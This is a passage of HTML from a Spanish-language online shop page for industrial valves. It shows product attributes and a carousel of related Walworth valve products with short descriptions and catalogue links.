<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Información adicional						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_industria">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Industria				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Servicios Generales Industriales</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Material				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Acero al Carbón / Acero Inox / Acero Aleado</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																								</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Productos relacionados</h3>
				
								<div id="carousel-870"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7163 status-publish last instock product_cat-valvulas-walworth has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="7163">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/valvula-globo-pressure-seal/" class="product-image-link">
			<img width="183" height="185" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/val.globo-presure-real-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/val.globo-presure-real-1.png 183w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/val.globo-presure-real-1-150x152.png 150w" sizes="auto, (max-width: 183px) 100vw, 183px" />		</a>

					<div class="hover-img">
				<a href="https://equipamentosindustriales.com/producto/valvula-globo-pressure-seal/">
					<img width="430" height="162" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-presure-1-430x162.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-presure-1-430x162.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-presure-1-150x56.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-presure-1-700x263.png 700w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-presure-1-400x150.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-presure-1.png 737w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7163" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/valvula-globo-pressure-seal/">Válvula Globo Pressure Seal</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" rel="tag">Válvulas Walworth</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					&nbsp;

Se utilizan principalmente en plantas de energía que ocupen combustibles fósiles, carbón, gases, energía nuclear, térmica, calderas, estaciones de vapor, etc- como valvulas de sccionamiento de flujo.

<a href="https://drive.google.com/file/d/1ab0ip1EmuWDQ9pNx6qhv3g3p1c9oi5fh/view?usp=share_link" target="_blank" rel="noopener">Catalogo</a>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="02d996d6bf" data-product-id="7163" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/valvula-globo-pressure-seal/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7163" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula Globo Pressure Seal&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/valvula-globo-pressure-seal/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7163" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula Globo Pressure Seal&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/valvula-globo-pressure-seal/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7163"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7032 status-publish first instock product_cat-valvulas-walworth has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="7032">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/bola-flotante-floating/" class="product-image-link">
			<img width="314" height="198" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula.png 314w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-150x95.png 150w" sizes="auto, (max-width: 314px) 100vw, 314px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7032" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/bola-flotante-floating/">Bola Flotante (Floating)</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" rel="tag">Válvulas Walworth</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Tamaños: 3/8&#8243; &#8211; 12&#8243; Clases: 150 &#8211; 2500 PSI Materiales: A/C (WCB, A105) A/C Bajas T (LF2, LCC) A.Inox (F316,				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="02d996d6bf" data-product-id="7032" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/bola-flotante-floating/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7032" data-product_sku="" aria-label="Lee más sobre &ldquo;Bola Flotante (Floating)&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/bola-flotante-floating/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7032" data-product_sku="" aria-label="Lee más sobre &ldquo;Bola Flotante (Floating)&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/bola-flotante-floating/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7032"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7156 status-publish last instock product_cat-valvulas-walworth has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="7156">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/valvula-compuerta-pressure-seal/" class="product-image-link">
			<img width="202" height="183" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/compuerta-presure-real-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/compuerta-presure-real-1.png 202w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/compuerta-presure-real-1-150x136.png 150w" sizes="auto, (max-width: 202px) 100vw, 202px" />		</a>

					<div class="hover-img">
				<a href="https://equipamentosindustriales.com/producto/valvula-compuerta-pressure-seal/">
					<img width="430" height="162" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-presure-430x162.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-presure-430x162.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-presure-150x56.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-presure-700x263.png 700w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-presure-400x150.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-presure.png 737w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7156" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/valvula-compuerta-pressure-seal/">Válvula Compuerta Pressure Seal</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" rel="tag">Válvulas Walworth</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Se utilizan principalmente en plantas de energía que ocupen combustibles fósiles, carbón, gases, energía nuclear, térmica, calderas, estaciones de vapor, etc- como válvulas de accionamiento de flujo.

<a href="https://drive.google.com/file/d/1ab0ip1EmuWDQ9pNx6qhv3g3p1c9oi5fh/view?usp=share_link" target="_blank" rel="noopener">Catalogo</a>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="02d996d6bf" data-product-id="7156" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/valvula-compuerta-pressure-seal/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7156" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula Compuerta Pressure Seal&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/valvula-compuerta-pressure-seal/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7156" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula Compuerta Pressure Seal&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/valvula-compuerta-pressure-seal/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7156"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7140 status-publish first instock product_cat-valvulas-walworth has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="7140">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/valvula-de-retencion/" class="product-image-link">
			<img width="246" height="231" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-retencion.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-retencion.png 246w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-retencion-150x141.png 150w" sizes="auto, (max-width: 246px) 100vw, 246px" />		</a>

					<div class="hover-img">
				<a href="https://equipamentosindustriales.com/producto/valvula-de-retencion/">
					<img width="430" height="55" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-retencion--430x55.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-retencion--430x55.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-retencion--150x19.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-retencion--700x89.png 700w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-retencion--400x51.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-retencion--768x98.png 768w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-retencion--860x110.png 860w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-retencion-.png 981w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7140" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/valvula-de-retencion/">Válvula de Retención</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" rel="tag">Válvulas Walworth</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Para instalación en plantas de refinación, quimicas, petroquimicas, procesos de la industria petrolera u otras donde exista corrosión, erosión o necesidad de control de flujo volumétrico

<a href="https://drive.google.com/file/d/1zWK07DYvSV0-izuC9C7UrBEG_crZYVX2/view?usp=share_link" target="_blank" rel="noopener">Catalogo</a>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="02d996d6bf" data-product-id="7140" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/valvula-de-retencion/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7140" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula de Retención&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/valvula-de-retencion/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7140" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula de Retención&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/valvula-de-retencion/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7140"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7115 status-publish last instock product_cat-valvulas-walworth has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="7115">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-invertido-modelo-regular/" class="product-image-link">
			<img width="286" height="197" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-modelo-reguar-.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-modelo-reguar-.png 286w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-modelo-reguar--150x103.png 150w" sizes="auto, (max-width: 286px) 100vw, 286px" />		</a>

					<div class="hover-img">
				<a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-invertido-modelo-regular/">
					<img width="430" height="253" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-430x253.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-430x253.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-150x88.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-400x235.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas.png 584w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7115" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-invertido-modelo-regular/">Válvula Macho Tapón Invertido &#8211; Modelo Regular</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" rel="tag">Válvulas Walworth</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Válvula de seccionamiento de flujo que tiene un paso de fluido bastante suave e interrumpido que ofrece una resistencia minima cuando la válvula está abierta por lo que puede ser utilzada con cualquier tipo de fluido como líquido, gas, vapor e inclusive aquellos que contienen partículas sólidas tal como particulas de carbón u otro mineral, lodo, aguas de drenaje o que provoquen precipitados, sin embargo, su uso mas común es en sistemas de transmisión de gas y en yacimientos petrolíferos.

<a type="button" href="https://drive.google.com/file/d/1RWiYyLQtoxZ16P7MKJ_T3--T_KnCpREg/view?usp=share_link" target="_blank" rel="noopener">Catalogo</a>

&nbsp;				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="02d996d6bf" data-product-id="7115" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-invertido-modelo-regular/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7115" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula Macho Tapón Invertido - Modelo Regular&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-invertido-modelo-regular/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7115" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula Macho Tapón Invertido - Modelo Regular&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-invertido-modelo-regular/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7115"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7118 status-publish first instock product_cat-valvulas-walworth has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="7118">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-invertido-modelo-venturi/" class="product-image-link">
			<img width="271" height="236" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-ventury.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-ventury.png 271w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-ventury-150x131.png 150w" sizes="auto, (max-width: 271px) 100vw, 271px" />		</a>

					<div class="hover-img">
				<a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-invertido-modelo-venturi/">
					<img width="430" height="253" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-1-430x253.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-1-430x253.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-1-150x88.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-1-400x235.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvulas-cortas-1.png 584w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7118" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-invertido-modelo-venturi/">Válvula Macho Tapón Invertido &#8211; Modelo Venturi</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" rel="tag">Válvulas Walworth</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Válvula de seccionamiento de flujo que tiene un paso de fluido bastante suave e interrumpido que ofrece una resistencia minima cuando la válvula está abierta por lo que puede ser utilzada con cualquier tipo de fluido como líquido, gas, vapor e inclusive aquellos que contienen partículas sólidas tal como particulas de carbón u otro mineral, lodo, aguas de drenaje o que provoquen precipitados, sin embargo, su uso mas común es en sistemas de transmisión de gas y en yacimientos petrolíferos.

<a type="button" href="https://drive.google.com/file/d/1RWiYyLQtoxZ16P7MKJ_T3--T_KnCpREg/view?usp=share_link" target="_blank" rel="noopener">Catalogo</a>

&nbsp;

&nbsp;

&nbsp;				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="02d996d6bf" data-product-id="7118" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-invertido-modelo-venturi/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7118" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula Macho Tapón Invertido - Modelo Venturi&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-invertido-modelo-venturi/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7118" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula Macho Tapón Invertido - Modelo Venturi&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/valvula-macho-tapon-invertido-modelo-venturi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7118"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7154 status-publish last instock product_cat-valvulas-walworth has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="7154">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/valvula-de-retencion-tipo-bola/" class="product-image-link">
			<img width="324" height="214" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/Captura-de-pantalla-2023-04-11-223651.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/Captura-de-pantalla-2023-04-11-223651.png 324w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/Captura-de-pantalla-2023-04-11-223651-150x99.png 150w" sizes="auto, (max-width: 324px) 100vw, 324px" />		</a>

					<div class="hover-img">
				<a href="https://equipamentosindustriales.com/producto/valvula-de-retencion-tipo-bola/">
